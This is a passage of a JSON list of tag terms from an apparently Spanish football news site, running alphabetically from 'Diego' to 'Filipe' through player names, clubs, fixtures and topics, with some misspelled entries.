Altamirano"},{"term":"Diego Arismendi"},{"term":"Diego Boza"},{"term":"Diego Buitrago"},{"term":"Diego Caballo"},{"term":"Diego Cardoso"},{"term":"Diego Carrillo"},{"term":"Diego Cavalieri"},{"term":"Diego Cocca"},{"term":"Diego Contento"},{"term":"Diego Corozo"},{"term":"Diego De Pedro"},{"term":"Diego El Cigala"},{"term":"Diego Esteban"},{"term":"Diego Fumero"},{"term":"Diego Gama"},{"term":"Diego Garzón"},{"term":"Diego Gil"},{"term":"Diego Godoy"},{"term":"Diego Gonçalves"},{"term":"Diego Gurri"},{"term":"Diego Gómez"},{"term":"Diego Ifrán"},{"term":"Diego Ivo"},{"term":"Diego Lamas"},{"term":"Diego Lorenzo"},{"term":"Diego Luna"},{"term":"Diego Lópes"},{"term":"Diego Magallanes"},{"term":"Diego Manzano"},{"term":"Diego Mariño"},{"term":"Diego Matamala"},{"term":"Diego Mateo"},{"term":"Diego Maurício"},{"term":"Diego Melián"},{"term":"Diego Mercado"},{"term":"Diego Montoya"},{"term":"Diego Moreno"},{"term":"Diego Nieves"},{"term":"Diego Nogales"},{"term":"Diego Noronha"},{"term":"Diego Novoa"},{"term":"Diego Ortiz"},{"term":"Diego Osella"},{"term":"Diego Ovono"},{"term":"Diego Parras"},{"term":"Diego Percan"},{"term":"Diego Portilla"},{"term":"Diego Rivarola"},{"term":"Diego Rojas"},{"term":"Diego Rolan"},{"term":"Diego Román"},{"term":"Diego Rosado"},{"term":"Diego Royo"},{"term":"Diego Salomao"},{"term":"Diego Segura"},{"term":"Diego Sosa"},{"term":"Diego Souto"},{"term":"Diego Suarez"},{"term":"Diego Suárez"},{"term":"Diego Talaverón"},{"term":"Diego Tardelli"},{"term":"Diego Tejón"},{"term":"Diego Valdivia"},{"term":"Diego Valdés"},{"term":"Diego Valencia"},{"term":"Diego Vallejos"},{"term":"Diego Venturi"},{"term":"Diego Verdugo"},{"term":"Diego Vicente"},{"term":"Diego de Buen"},{"term":"Diego del Castillo"},{"term":"Dieng"},{"term":"Dieste"},{"term":"Dieter Hoeness"},{"term":"Dieter Villalpando"},{"term":"Dietz"},{"term":"Digao"},{"term":"Digi"},{"term":"Digital +"},{"term":"Diguiny"},{"term":"Dijksteel"},{"term":"Dikgacoi"},{"term":"Diks"},{"term":"Dilatacion de la aorta"},{"term":"Dillon Phillips"},{"term":"Dilrosun"},{"term":"Dimarco"},{"term":"Dimas Delgado"},{"term":"Dimitar Mitrovski"},{"term":"Dimite"},{"term":"Dimitri Cheryshev"},{"term":"Dimitri Seluk"},{"term":"Dimitris Papadopoulos"},{"term":"Dinamo Zagreb-Villarreal"},{"term":"Dinamo de Moscu"},{"term":"Dinis"},{"term":"Dinko Jelicic"},{"term":"Dino Islamovic"},{"term":"Dinorah Santa Ana"},{"term":"Diocesano"},{"term":"Diogo Barbosa"},{"term":"Diogo Bezerra"},{"term":"Diogo Blas"},{"term":"Diogo Goncalves"},{"term":"Diogo Gonçalves"},{"term":"Diogo Ribeiro"},{"term":"Diomandé"},{"term":"Dioni Villlalba"},{"term":"Dionisi"},{"term":"Dirceu"},{"term":"Diriangén FC"},{"term":"Dirk Marcellis"},{"term":"Disputar partidos."},{"term":"Distaulo"},{"term":"Dittgen"},{"term":"Dituro"},{"term":"Diveev"},{"term":"Dixon Arroyo"},{"term":"Diédhiou"},{"term":"Diéguez"},{"term":"Diósgyor"},{"term":"Diósgyör"},{"term":"DjMariiO"},{"term":"Djak Traoré"},{"term":"Djakaridja Traoré"},{"term":"Djakpa"},{"term":"Djamal"},{"term":"Djamel Belmadi"},{"term":"Djaniny"},{"term":"Djavan"},{"term":"Djemba-Djemba"},{"term":"Djenepo"},{"term":"Djené Dakonam"},{"term":"Djibril Cissé"},{"term":"Djiku"},{"term":"Djim"},{"term":"Djimi Traoré"},{"term":"Djorkaeff"},{"term":"Djouahra"},{"term":"Djoum"},{"term":"Djourou"},{"term":"Djurdjic"},{"term":"Djuric"},{"term":"Dnipro-1"},{"term":"Dobre"},{"term":"Dobrovolski"},{"term":"Dobson"},{"term":"Docando"},{"term":"Docic"},{"term":"Dogo"},{"term":"Doha"},{"term":"Doherty"},{"term":"Dolberg"},{"term":"Doll"},{"term":"Dolores Aveiro"},{"term":"Dom Thomas"},{"term":"Domenech"},{"term":"Domenico Tedesco"},{"term":"Domingo"},{"term":"Domingo Medina"},{"term":"Dominik Thalhammer"},{"term":"Dominique"},{"term":"Donacien"},{"term":"Donación"},{"term":"Donación de sangre y médula"},{"term":"Donadoni"},{"term":"Donald Love"},{"term":"Donatti"},{"term":"Doni"},{"term":"Donk"},{"term":"Donnellan"},{"term":"Donnum"},{"term":"Donoso"},{"term":"Donovan Wilson"},{"term":"Donyell Malen"},{"term":"Dopico"},{"term":"Doping"},{"term":"Dorados"},{"term":"Dorales"},{"term":"Dorca"},{"term":"Dordrecht"},{"term":"Doria"},{"term":"Dorian Junior"},{"term":"Dorine"},{"term":"Dorinel Munteanu"},{"term":"Dorival Junior"},{"term":"Dostál"},{"term":"Dougall"},{"term":"Doughty"},{"term":"Dougie Freedman"},{"term":"Douglas Abner"},{"term":"Douglas Coutinho"},{"term":"Douglas Jr"},{"term":"Douglas Pires"},{"term":"Douglas Silva"},{"term":"Dourekas"},{"term":"Dovbyk"},{"term":"Doxa Katokopias"},{"term":"Doyle"},{"term":"Doyle-Hayes"},{"term":"Draft"},{"term":"Draft 2015"},{"term":"Draghi"},{"term":"Dragisa Gudelj"},{"term":"Dragomic"},{"term":"Dragutinovic"},{"term":"Drameh"},{"term":"Dreams Metro Gallery"},{"term":"Dreer"},{"term":"Dreesen"},{"term":"Drexler"},{"term":"Driblab"},{"term":"Drift"},{"term":"Drissa Diakité"},{"term":"Drita"},{"term":"Dro"},{"term":"Dro Fernández"},{"term":"Drobny"},{"term":"Drobný"},{"term":"Droga"},{"term":"Droguett"},{"term":"Drubscky"},{"term":"Drulovic"},{"term":"Dscuento"},{"term":"Dscuento.com"},{"term":"Dubois"},{"term":"Ducksch"},{"term":"Dudgeon"},{"term":"Dudu Cearense"},{"term":"Dudziak"},{"term":"Duelo"},{"term":"Duelo Ibrahimovic-Forlán"},{"term":"Dufner"},{"term":"Duilio Davino"},{"term":"Duk"},{"term":"Dummett"},{"term":"Duncan"},{"term":"Dundalk"},{"term":"Dunfermline"},{"term":"Dupraz"},{"term":"Dupé"},{"term":"Duquesa de Alba"},{"term":"Duran"},{"term":"Durango"},{"term":"Durantez"},{"term":"Durdov"},{"term":"Durica"},{"term":"Durval"},{"term":"Dusan Basta"},{"term":"Dusan Kerkez"},{"term":"Dusan Tadic"},{"term":"Dusan Uhrin"},{"term":"Dusan Uhrin Jr"},{"term":"Duscher"},{"term":"Dutra"},{"term":"Dutt"},{"term":"Duvan Zapata"},{"term":"Duvier Riascos"},{"term":"Duílio Monteiro Alves"},{"term":"Dwamena"},{"term":"Dwight Yorke"},{"term":"Dylan Calvet"},{"term":"Dylan Gissi"},{"term":"Dylan Murray"},{"term":"Dylan Rylan"},{"term":"Dylan Tombides"},{"term":"Dyupin"},{"term":"D´Genes"},{"term":"Dájome"},{"term":"Dálcio"},{"term":"Dámaso Arcediano"},{"term":"Décima"},{"term":"Dénis Martins"},{"term":"Día Mundial de la Tierra"},{"term":"Día de la Infancia"},{"term":"Día de la Madre"},{"term":"Día de la Mujer"},{"term":"Día del Orgullo"},{"term":"Díaz"},{"term":"Dínamo Moscú"},{"term":"Dómina"},{"term":"Dúbravka"},{"term":"D’Anna"},{"term":"E"},{"term":"E.D.M.F Churra-Gesa"},{"term":"EA  EA Sports"},{"term":"EA Sports Ignite"},{"term":"EA Sprots"},{"term":"EC Vitoria"},{"term":"EE.UU. Camiseta"},{"term":"EFIT Banús"},{"term":"ELche Real Madrid online"},{"term":"ENP"},{"term":"Eagles"},{"term":"Ebecilio"},{"term":"Eberl"},{"term":"Ebosele"},{"term":"Ecuéle Manga"},{"term":"Ed Balls"},{"term":"Ed Woodward"},{"term":"Eddie Hernández"},{"term":"Eddie Howe"},{"term":"Eddy"},{"term":"Eddy lecygne"},{"term":"Eder Aller"},{"term":"Edgar Agudo"},{"term":"Edgar Alaffita"},{"term":"Edgar Barreto"},{"term":"Edgar Benítez"},{"term":"Edgar Castillo"},{"term":"Edgar Costa"},{"term":"Edgar Davids"},{"term":"Edgar Dueñas"},{"term":"Edgar Silva"},{"term":"Edgar Tejada"},{"term":"Edi"},{"term":"Edi Iordanescu"},{"term":"Edimar Fraga"},{"term":"Edimilson Fernandes"},{"term":"Edin Rahic"},{"term":"Edinaldo Gomes"},{"term":"Edinburgh"},{"term":"Edipo Rodríguez"},{"term":"Edison Cuevas"},{"term":"Edmar"},{"term":"Edmilson Correia"},{"term":"Edmundo Kabchi"},{"term":"Edmílson"},{"term":"Edna"},{"term":"Edno"},{"term":"Edoardo Motta"},{"term":"Edson"},{"term":"Edson Montaño"},{"term":"Edson Pérez"},{"term":"Edson Ramos"},{"term":"Edson Tortolero"},{"term":"Edson Álvarez"},{"term":"Edu Ares"},{"term":"Edu Bedía"},{"term":"Edu Expósito"},{"term":"Edu Garcia"},{"term":"Edu Gaspar"},{"term":"Edu Pinheiro"},{"term":"Edu Rogerio"},{"term":"Edu Ruiz"},{"term":"Edu Serrano"},{"term":"Edu Sousa"},{"term":"Edu Sánchez"},{"term":"Eduard Bello"},{"term":"Eduard Campabadal"},{"term":"Eduardo Acevedo"},{"term":"Eduardo Allax"},{"term":"Eduardo Bandrés"},{"term":"Eduardo Bermúdez"},{"term":"Eduardo Darias"},{"term":"Eduardo Domínguez"},{"term":"Eduardo Farías"},{"term":"Eduardo Ferreira"},{"term":"Eduardo Herrera"},{"term":"Eduardo Hungaro"},{"term":"Eduardo Laencina"},{"term":"Eduardo López"},{"term":"Eduardo Padilla"},{"term":"Eduardo Pérez"},{"term":"Eduardo Rivera"},{"term":"Eduardo Silva"},{"term":"Eduardo Vílchez"},{"term":"Edurdo Vargas"},{"term":"Edvinas Girdvainis"},{"term":"Edwar López"},{"term":"Edward López"},{"term":"Edwards"},{"term":"Edwin Hernández"},{"term":"Edwin Quintero"},{"term":"Edwin Rodríguez"},{"term":"Edy Reja"},{"term":"Efe Aghama"},{"term":"Efesé"},{"term":"Efremov"},{"term":"Efstathios Tavlaridis"},{"term":"Ege Ugiagbe"},{"term":"Eggestein"},{"term":"Egiluz"},{"term":"Egor Filipenko"},{"term":"Egribayat"},{"term":"Eguaras"},{"term":"Eguileor"},{"term":"Eguiluz"},{"term":"Egurrola"},{"term":"Egués"},{"term":"Egzon Kryeziu"},{"term":"Egüés"},{"term":"Ehab Galal"},{"term":"Eiba"},{"term":"Eiji Kawashima"},{"term":"Einar"},{"term":"Eindhoven"},{"term":"Ekain"},{"term":"Ekaitz Jiménez"},{"term":"Ekaitz Molina"},{"term":"Ekdal"},{"term":"Ekhi Senar"},{"term":"Ekiza"},{"term":"Ekpolo"},{"term":"El Arbi Hillel Soudani"},{"term":"El Bilal"},{"term":"El Borge"},{"term":"El Burgo"},{"term":"El Castillo Huercal-Overa CF"},{"term":"El Chiringuito"},{"term":"El Club Carrefour"},{"term":"El Corte Inglés"},{"term":"El Deporte de Jaén"},{"term":"El Ghazi"},{"term":"El Golazo"},{"term":"El Jaish"},{"term":"El Jaish SC"},{"term":"El Larguero"},{"term":"El Molinón"},{"term":"El Mundo"},{"term":"El Mutawa"},{"term":"El Naranjo"},{"term":"El Palmar"},{"term":"El Palo B"},{"term":"El Pozo"},{"term":"El Rubio"},{"term":"El Torredonjimeno"},{"term":"El UCAM CF B Sangonera"},{"term":"El VIso"},{"term":"El-Hadji Ba"},{"term":"El-Hamdaoui"},{"term":"El-Melali"},{"term":"El-Nenny"},{"term":"El-Shenawi"},{"term":"ElPozo Murcia"},{"term":"Elabdellaoui"},{"term":"Elanardo"},{"term":"Elanga"},{"term":"Elche CF"},{"term":"Elches"},{"term":"Elda Industrial"},{"term":"Elder"},{"term":"Elderson Echiejile"},{"term":"Electronic Arts"},{"term":"Elena"},{"term":"Elena Fuentes"},{"term":"Elena Martínez"},{"term":"Eleuteri"},{"term":"Elfadli"},{"term":"Elgezabal"},{"term":"Eli del Estal"},{"term":"Elia Bethke"},{"term":"Eliandro"},{"term":"Elias Saad"},{"term":"Elie Baup"},{"term":"Elis"},{"term":"Eliseo"},{"term":"Eliseo Alarcón"},{"term":"Eliseo Falcón"},{"term":"Eliser Quiñones"},{"term":"Elisha Levy"},{"term":"Elizalde"},{"term":"Eljero Elía"},{"term":"Elkin Soto"},{"term":"Ellacopulos"},{"term":"Elliot"},{"term":"Elliot Kebbie"},{"term":"Elliot Lee"},{"term":"Elliot Ward"},{"term":"Elneny"},{"term":"Elo Ayeto"},{"term":"Elogios"},{"term":"Eloy"},{"term":"Eloy Gila"},{"term":"Eloy Moreno"},{"term":"Elphick"},{"term":"Elsar Rodas"},{"term":"Elvedi"},{"term":"Elversberg"},{"term":"Elye Wahi"},{"term":"Elías Espiñeira"},{"term":"Elías Gómez"},{"term":"Elías Ramírez"},{"term":"Elías Santa Cruz"},{"term":"Elías ásquez"},{"term":"Ema Boateng"},{"term":"Emanuel Aguilera"},{"term":"Emanuel Cecchini"},{"term":"Emanuel Herrera"},{"term":"Emanuel Maciel"},{"term":"Emanuel Novo"},{"term":"Emanuel Ponce"},{"term":"Embalo"},{"term":"Embaló"},{"term":"Embolo"},{"term":"Emelyanov"},{"term":"Emenalo"},{"term":"Emerson Leao"},{"term":"Emerson Palmeri"},{"term":"Emerson Santos"},{"term":"Emerson Sheik"},{"term":"Emerson Silva"},{"term":"Emerson Souza"},{"term":"Emi Buendía"},{"term":"Emili Rousaud"},{"term":"Emiliano Astorga"},{"term":"Emiliano Insua"},{"term":"Emiliano López"},{"term":"Emiliano Purita"},{"term":"Emiliano Romero"},{"term":"Emiliano Viviano"},{"term":"Emilio"},{"term":"Emilio Estévez"},{"term":"Emilio Ferreras"},{"term":"Emilio Iglesias"},{"term":"Emilio Larraz"},{"term":"Emilio Viqueira"},{"term":"Emily Dolan"},{"term":"Emirates Club"},{"term":"Emmanuel"},{"term":"Emmanuel Dennis"},{"term":"Emmanuel Latte Lath"},{"term":"Emmanuel Mas"},{"term":"Emmanuel-Thomas"},{"term":"Emond"},{"term":"Emre Tasdemir"},{"term":"Emre Unuvar"},{"term":"Emyr Huws"},{"term":"Emídio Rafael"},{"term":"En paro"},{"term":"Encarni Carneros"},{"term":"Enciso"},{"term":"Endika Buján"},{"term":"Endrick"},{"term":"Eneko"},{"term":"Eneko Bóveda"},{"term":"Eneko Capilla"},{"term":"Eneko Ebro"},{"term":"Eneko Eizmendi"},{"term":"Eneko Jáuregui"},{"term":"Energy Sistem"},{"term":"Energía Malaguista"},{"term":"Energía Málaga"},{"term":"Enes Saglik"},{"term":"Engström"},{"term":"Enguix"},{"term":"Enigma"},{"term":"Enigma 69"},{"term":"Enjoy Golf Academy"},{"term":"Enke"},{"term":"Enric Martínez"},{"term":"Enric Pi"},{"term":"Enric Vega"},{"term":"Enric franquesa"},{"term":"Enriko Papa"},{"term":"Enrique Borja"},{"term":"Enrique Carreño"},{"term":"Enrique Castaño"},{"term":"Enrique Maggiolo"},{"term":"Enrique Marqués"},{"term":"Enrique Ortiz"},{"term":"Enríquez"},{"term":"Entradas"},{"term":"Entrena"},{"term":"Entrenamiento Víctor Sánchez"},{"term":"Entrevistas"},{"term":"Envialia"},{"term":"Enzo Díaz"},{"term":"Enzo Ferrero"},{"term":"Enzo Francescoli"},{"term":"Enzo Guerrero"},{"term":"Enzo Leopold"},{"term":"Enzo Maresca"},{"term":"Enzo Prono"},{"term":"Enzo Roldán"},{"term":"Enzo Serrano"},{"term":"Eoghan O'Connell"},{"term":"Epsanyol"},{"term":"Epspanyol"},{"term":"Equipación"},{"term":"Equipos"},{"term":"Er Christian"},{"term":"Er Kabesa"},{"term":"Erasmus"},{"term":"Erazo"},{"term":"Erazon"},{"term":"Erdogan"},{"term":"Eric"},{"term":"Eric Avila"},{"term":"Eric Bertrand"},{"term":"Eric Black"},{"term":"Eric Curbelo"},{"term":"Eric Dier"},{"term":"Eric Gamen"},{"term":"Eric Latorre"},{"term":"Eric Montes"},{"term":"Eric Pino"},{"term":"Eric Ramires"},{"term":"Eric Ramírez"},{"term":"Eric Torres"},{"term":"Eric Zárate"},{"term":"Eric de Oliveira"},{"term":"Erick Cubo Torres"},{"term":"Erick Gutiérrez"},{"term":"Erick Montaño"},{"term":"Erick Moreno"},{"term":"Erik Botheim"},{"term":"Erik Bretos"},{"term":"Erik Callegaro"},{"term":"Erik Dahlin"},{"term":"Erik Expósito"},{"term":"Erik Lacerda"},{"term":"Erik Lima"},{"term":"Erik Mendes"},{"term":"Erik Moran"},{"term":"Erik Moreno"},{"term":"Erik Ruiz"},{"term":"Erinson Ramírez"},{"term":"Ermir Lenjani"},{"term":"Ernandes"},{"term":"Ernesto Bronzetti"},{"term":"Ernesto Gomez"},{"term":"Ernesto Gómez"},{"term":"Eros Grezda"},{"term":"Ersan Adem"},{"term":"Ersun Yanal"},{"term":"Ertek"},{"term":"Ertugrul Saglam"},{"term":"Erviti"},{"term":"Erwin"},{"term":"Eryk Williamson"},{"term":"Erzurum"},{"term":"Esaú"},{"term":"Esbjerg fB"},{"term":"Escardó"},{"term":"Escuadram"},{"term":"Escudé"},{"term":"Escuela MCF"},{"term":"Eseola"},{"term":"Esepona"},{"term":"Eskilstuna"},{"term":"Esli García"},{"term":"Eslovaquía"},{"term":"Esmael Goncalves"},{"term":"Esnaider"},{"term":"Espai Barça"},{"term":"Espanyol Renovación"},{"term":"Espanyol-Barça"},{"term":"Espanyol-Deportivo"},{"term":"Espanyol-Mallorca"},{"term":"Espanyol-Tenerife"},{"term":"Espanyol-Valladolid"},{"term":"Espanyol-Zaragoza"},{"term":"España Austria"},{"term":"España Femenina Sub-19"},{"term":"España Femenina Sub-20"},{"term":"España Femenino"},{"term":"España Femenino Sub-17"},{"term":"España Sub-17 FSF"},{"term":"España Sub-19 FSF"},{"term":"España Sub19- Femenina"},{"term":"España-Polonia"},{"term":"España-Suiza"},{"term":"España. Marca"},{"term":"España. Noticias"},{"term":"Españoles"},{"term":"Esperance"},{"term":"Espericueta"},{"term":"Espinar"},{"term":"Espinel"},{"term":"Espinho"},{"term":"Esposito"},{"term":"Espérance Túnez"},{"term":"Espín"},{"term":"Espíndola"},{"term":"Esquema"},{"term":"Esquire"},{"term":"Essanoussi"},{"term":"Essomba"},{"term":"Essugo"},{"term":"Estad"},{"term":"Estadio Deportivo."},{"term":"Estadio Depotivo"},{"term":"Estado Deportivo"},{"term":"Estaio Deportivo"},{"term":"Estanis"},{"term":"Estanis Pedrola"},{"term":"Esteban Aparicio"},{"term":"Esteban Conde"},{"term":"Esteban Gesto"},{"term":"Esteban Griñón"},{"term":"Esteban Iparraguirre"},{"term":"Estebaranz"},{"term":"Estefanía"},{"term":"Estefanía Banini"},{"term":"Estefanía Moreno"},{"term":"Esteghlal"},{"term":"Estoril Praia"},{"term":"Estrella Dïaz"},{"term":"Estrellado"},{"term":"Estudiantes Murcia"},{"term":"Estudiantes Sevilla"},{"term":"Estudiantes de Murcia"},{"term":"Etadio Deportivo"},{"term":"Ethnikos Achna"},{"term":"Etienne"},{"term":"Etienne Eto’o"},{"term":"Eto'o Camerún"},{"term":"Eto’o"},{"term":"Ettson Ayón"},{"term":"Etuhu"},{"term":"Etxaniz"},{"term":"Etxeberría"},{"term":"Etxeita"},{"term":"Eucador"},{"term":"Eufemiano Fuentes"},{"term":"Eugen Neagoe"},{"term":"Eugenio Lorente"},{"term":"Euller"},{"term":"Eunate Arraiza"},{"term":"Eunate Astralaga"},{"term":"Euro 16"},{"term":"Euro 2024"},{"term":"Euro 2106"},{"term":"Euro Beach Soccer"},{"term":"Eurocopa  2016"},{"term":"Eurocopa206"},{"term":"Europe League"},{"term":"Europeo"},{"term":"Europeo Minifutbol"},{"term":"Eusebio Arce"},{"term":"Eustáquio"},{"term":"Eustáquo"},{"term":"Eusébio"},{"term":"Eva"},{"term":"Eva Carneiro"},{"term":"Evagoras Antoniou"},{"term":"Evandro Brandao"},{"term":"Evans Mensah"},{"term":"Ever Hugo Almeida"},{"term":"Ever Valencia"},{"term":"Everton Galdino"},{"term":"Everton de Viñar del Mar"},{"term":"Evina"},{"term":"Evseev"},{"term":"Ewan Urain"},{"term":"Ewandro"},{"term":"Ex-Arbitro"},{"term":"Excelsior"},{"term":"Exequiel Beltramone"},{"term":"Exequiel Palacios"},{"term":"Exequiel Zeballos"},{"term":"Exeter City"},{"term":"Expulsión"},{"term":"Expósito"},{"term":"Extranjeros"},{"term":"Eysseric"},{"term":"Eyüpspor"},{"term":"Ezeh"},{"term":"Ezekiel Bassey"},{"term":"Ezequiel Busquets"},{"term":"Ezequiel Gálvez"},{"term":"Ezequiel Ham"},{"term":"Ezequiel Loza"},{"term":"Ezequiel Muñoz"},{"term":"Ezequiel Ávila"},{"term":"Ezkieta"},{"term":"Ezquerro"},{"term":"Ezzarfani"},{"term":"Ezzatolahi"},{"term":"F"},{"term":"F Jumilla"},{"term":"F.:C Barcelona"},{"term":"F.C. Baarcelona"},{"term":"F.C. Barcelona - Almería"},{"term":"F.C. Barcelona 2010\/2011"},{"term":"F.C. Barcelona Juvenil División de Honor"},{"term":"F.C. Barcelona Rubin Kazan"},{"term":"F.C. Barcelona-Almería"},{"term":"F.C. Barcelona-Atlante"},{"term":"F.C. Barcelona-Manchester United"},{"term":"F.C. Barcelona-Milan"},{"term":"F.C. Barcelona-Oporto"},{"term":"F.C. Barcelona-Panathinaikos"},{"term":"F.C. Barcelona-Porto Alegre"},{"term":"F.C. Barcelona-Stuttgart"},{"term":"F.C. Barcleona"},{"term":"F.C.Barcelona"},{"term":"F.C.Barcelona-Milan"},{"term":"F.C.Barcelona-Sevilla"},{"term":"F.C.Barcelona-Shakhtar Donets"},{"term":"F91 Dudelange"},{"term":"F91 Düdelingen"},{"term":"FACUA Málaga"},{"term":"FC"},{"term":"FC Aktobe"},{"term":"FC Arouca"},{"term":"FC Barcelona Academy"},{"term":"FC Barcelona-Deportivo"},{"term":"FC Barcelona-Manchester City"},{"term":"FC Barcelona-Milan"},{"term":"FC Drita"},{"term":"FC Edmonton"},{"term":"FC Eindhoven"},{"term":"FC Garazi"},{"term":"FC Noah"},{"term":"FC Pinatar"},{"term":"FC Riga"},{"term":"FC Salaise"},{"term":"FC Thun"},{"term":"FC Toronto"},{"term":"FC Winthertur"},{"term":"FC26"},{"term":"FCU Craiova"},{"term":"FFRM"},{"term":"FIA World Rallycross Championship"},{"term":"FIFA 14 Ultimate Team"},{"term":"FIFA 17 Ultimate Team"},{"term":"FIFA 18 Ultimate Team"},{"term":"FIFA 2014 Ultimate Team"},{"term":"FIFA 2015 Juegos"},{"term":"FIFA FIPro 2012"},{"term":"FIFA FIPro World XI 2015"},{"term":"FIFA Manager 2013"},{"term":"FIFA Manager 2014"},{"term":"FIFA Online 3"},{"term":"FIFA Soccer 13"},{"term":"FIFA Street"},{"term":"FIFA Superstars"},{"term":"FIFA World Player 2009"},{"term":"FIFA;"},{"term":"FIFA; FIFA 14"},{"term":"FIFA; FIFA 16"},{"term":"FIFPro 2014"},{"term":"FIWC"},{"term":"FIWC13"},{"term":"FS Torremolinos"},{"term":"FSS"},{"term":"FUE Tona"},{"term":"FX Eleven"},{"term":"Fabian Johnson"},{"term":"Fabian O'Neill"},{"term":"Fabian Schar"},{"term":"Fabian Schär"},{"term":"Fabiano Soares"},{"term":"Fabien Boyer"},{"term":"Fabinho Alves"},{"term":"Fabio"},{"term":"Fabio Carille"},{"term":"Fabio Rodríguez"},{"term":"Fabio Santos"},{"term":"Fabián Carmona"},{"term":"Fabián Cubero"},{"term":"Fabián Lisa"},{"term":"Fabián Monzón"},{"term":"Fabián Rinaudo"},{"term":"Fabián Santos"},{"term":"Fabián Vargas"},{"term":"Fabra"},{"term":"Fabrice Ehret"},{"term":"Fabricio Bustos"},{"term":"Fabricio Funes Mori"},{"term":"Fabrizio"},{"term":"Fabro"},{"term":"Fabrício"},{"term":"Fabrício Oya"},{"term":"Facebook Live"},{"term":"Facundo"},{"term":"Facundo Agüero"},{"term":"Facundo Coria"},{"term":"Facundo Farías"},{"term":"Facundo Ferrero"},{"term":"Facundo García"},{"term":"Facundo González"},{"term":"Facundo Guichón"},{"term":"Facundo Mallo"},{"term":"Facundo Melivillo"},{"term":"Facundo Pardo"},{"term":"Facundo Parra"},{"term":"Facundo Pereyra"},{"term":"Facundo Pons"},{"term":"Facundo Quignon"},{"term":"Facundo Stable"},{"term":"Facundo Sánchez"},{"term":"Fadera"},{"term":"Faes"},{"term":"Fafe"},{"term":"Faggiano"},{"term":"Fahrmann"},{"term":"Fai"},{"term":"Fainer Torijano"},{"term":"Fair Play"},{"term":"Faivre"},{"term":"Fakel"},{"term":"Falete"},{"term":"Falillo Bernet"},{"term":"Falk"},{"term":"Falkenburg"},{"term":"Falsificaciones"},{"term":"Fanendo Adi"},{"term":"Far Rabat"},{"term":"Farfan"},{"term":"Farhad Moshiri"},{"term":"Fari"},{"term":"Farioli"},{"term":"Farnerud"},{"term":"Farré"},{"term":"Farul Constanta"},{"term":"Fase de grupos"},{"term":"Fassi"},{"term":"Fatih Karagumruk"},{"term":"Faty"},{"term":"Faupala"},{"term":"Favio Cabral"},{"term":"Faycal Fajr"},{"term":"Fede"},{"term":"Fede Domínguez"},{"term":"Fede Ruíz"},{"term":"Federer"},{"term":"Federico Alonso"},{"term":"Federico Barba"},{"term":"Federico Chiesa"},{"term":"Federico Crivelli"},{"term":"Federico Gallego"},{"term":"Federico Gino"},{"term":"Federico Higuaín"},{"term":"Federico Macheda"},{"term":"Federico Platero"},{"term":"Federico Ricca"},{"term":"Federico Ruiz"},{"term":"Federico Scoppa"},{"term":"Federico Valverde"},{"term":"Federico Vismara"},{"term":"Fedetskiy"},{"term":"Feijao"},{"term":"Feilhaber"},{"term":"Feiver Mercado"},{"term":"Felgueiras"},{"term":"Felgueiras 1932"},{"term":"Felipe Aguilar"},{"term":"Felipe Alfonso"},{"term":"Felipe Alves"},{"term":"Felipe Amorim"},{"term":"Felipe Bastos"},{"term":"Felipe Campanholi"},{"term":"Felipe Carballo"},{"term":"Felipe Carvalho"},{"term":"Felipe Conceiçao"},{"term":"Felipe Flores"},{"term":"Felipe Gedoz"},{"term":"Felipe Mora"},{"term":"Felipe Pardo"},{"term":"Felipe Saavedra"},{"term":"Felipe Vega"},{"term":"Felipe Vizeu"},{"term":"Felipe dal Belo"},{"term":"Felipe de la Riva"},{"term":"Felipe reyes"},{"term":"Felix Brych"},{"term":"Felix Götze"},{"term":"Feliz Navidad"},{"term":"Femenino 2ª Andaluza"},{"term":"Fenyö"},{"term":"Fer López"},{"term":"Fer Medrano"},{"term":"Ferati"},{"term":"Ferencvarós"},{"term":"Ferhat Cogalan"},{"term":"Feria 2018"},{"term":"Feria de Málaga"},{"term":"Ferlauto"},{"term":"Fermí Recasens"},{"term":"Fermín Holgado"},{"term":"Fermín López"},{"term":"Ferna"},{"term":"Fernan"},{"term":"Fernandao"},{"term":"Fernandes"},{"term":"Fernandino Coppola"},{"term":"Fernando Alexandre"},{"term":"Fernando Berón"},{"term":"Fernando Campillo"},{"term":"Fernando Cano"},{"term":"Fernando Castro"},{"term":"Fernando Currás"},{"term":"Fernando Cáceres"},{"term":"Fernando Esnáider Ruiz"},{"term":"Fernando Evangelista"},{"term":"Fernando Ferreira"},{"term":"Fernando Giner"},{"term":"Fernando Gomes"},{"term":"Fernando Lezcano"},{"term":"Fernando Loaisa"},{"term":"Fernando Luna"},{"term":"Fernando López"},{"term":"Fernando Martinez"},{"term":"Fernando Medeiros"},{"term":"Fernando Meneses"},{"term":"Fernando Monárrez"},{"term":"Fernando Pajarero"},{"term":"Fernando Palomeque"},{"term":"Fernando Porto"},{"term":"Fernando Prass"},{"term":"Fernando Telechea"},{"term":"Fernando Tobio"},{"term":"Fernando Torres Atlético de Madrid"},{"term":"Fernando Uribe"},{"term":"Fernando Velillas"},{"term":"Fernando Wendt"},{"term":"Ferni"},{"term":"Fernández Borbalán"},{"term":"Fernández Cózar"},{"term":"Fernández Tapias"},{"term":"Ferrani"},{"term":"Ferrareis"},{"term":"Ferrari"},{"term":"Ferreira"},{"term":"Ferreirinha"},{"term":"Ferreiro"},{"term":"Ferreti"},{"term":"Ferreyra"},{"term":"Ferri"},{"term":"Ferro"},{"term":"Ferroni"},{"term":"Ferroviária"},{"term":"Ferrán Ferri"},{"term":"Ferrín"},{"term":"Fertoli"},{"term":"Feruz"},{"term":"Fessin"},{"term":"Festy Ebosele"},{"term":"Fich"},{"term":"Fichajes Adnan Kovacevic"},{"term":"Fichajes Arribas"},{"term":"Fichajes Razvan Ochirosii"},{"term":"Fichajes Sorsa"},{"term":"Fichajes Sporting de Braga"},{"term":"Fichajes Zouhair Feddal"},{"term":"Fichajes más caros"},{"term":"Fichajes Álvaro Peral"},{"term":"Fichajes. Évian"},{"term":"Fichajes; Samu Obeng"},{"term":"Fichajesi"},{"term":"Fichajesm bajas"},{"term":"Fichjaes"},{"term":"Fichjes"},{"term":"Fidel Escobar"},{"term":"Fidel Ibáñez"},{"term":"Fidel Martinez"},{"term":"Fideleff"},{"term":"Fiel Malaguista"},{"term":"Fierro"},{"term":"Fiesta"},{"term":"Fifa 2010"},{"term":"Fikayo Tomori"},{"term":"Fikret Orman"},{"term":"Filip Blecha"},{"term":"Filip Djordjevic"},{"term":"Filip Mladenovic"},{"term":"Filipe Candido"},{"term":"Filipe Chaby"},{"term":"Filipe Coelho"},{"term":"Filipe Cándido"},{"term":"Filipe Ferreira"},{"term":"Filipe 